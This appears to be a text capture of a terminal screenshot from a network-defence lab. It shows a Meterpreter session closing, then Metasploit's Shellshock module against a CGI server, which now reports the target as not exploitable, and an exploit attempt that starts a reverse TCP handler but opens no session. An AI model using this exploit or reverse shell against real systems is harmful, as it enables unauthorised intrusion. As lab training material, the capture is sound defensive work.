 Activities Terminal Jan 22 17:12
Defending the Network from a Simulated Attack (3e)
AttackLinux01
Terminal
2023-01-22 19:12:37
Roman Cassman
-22 17:07:32 -0800
meterpreter > ls
Listing: /usr/lib/cgi-bin
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 781 fil 2020-10-10 14:41:31 -0700 test-cgi.sh
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.40.0.20 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > check
[*] 172.40.0.20:80 - The target is not exploitable.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploiit
[-] Unknown command: exploiit.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.0.1.3:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) >